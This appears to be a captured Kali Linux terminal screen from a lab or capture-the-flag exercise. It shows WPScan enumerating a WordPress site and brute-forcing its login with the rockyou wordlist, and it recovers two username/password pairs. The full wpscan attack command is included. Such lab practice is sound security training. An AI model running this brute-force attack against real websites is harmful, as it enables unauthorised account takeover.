 [+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=================================> (137 / 137) 100.00% Time: 00:00:
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 2 user/s
[SUCCESS] - joe / 12345
[SUCCESS] - admin / iubire
Trying admin / iubire Time: 00:00:05 < > (670 / 28689454) 0.00% ETA: ??:??:
[!] Valid Combinations Found:
| Username: joe, Password: 12345
| Username: admin, Password: iubire
[+] WPScan DB API OK
| Plan: free
| Requests Done (during the scan): 0
| Requests Remaining: 23
[+] Finished: Thu Aug 26 11:55:33 2021
[+] Requests Done: 812
[+] Cached Requests: 41
[+] Data Sent: 386.816 KB
[+] Data Received: 3.397 MB
[+] Memory used: 230.477 MB
[+] Elapsed time: 00:00:14
┌──(root💀kali)-[~]
└─# wpscan --url http://funbox.fritz.box/ --api-token --usernames
oe,admin --passwords /usr/share/wordlists/rockyou.txt
KALI
BY OFFENSIVE SECURITY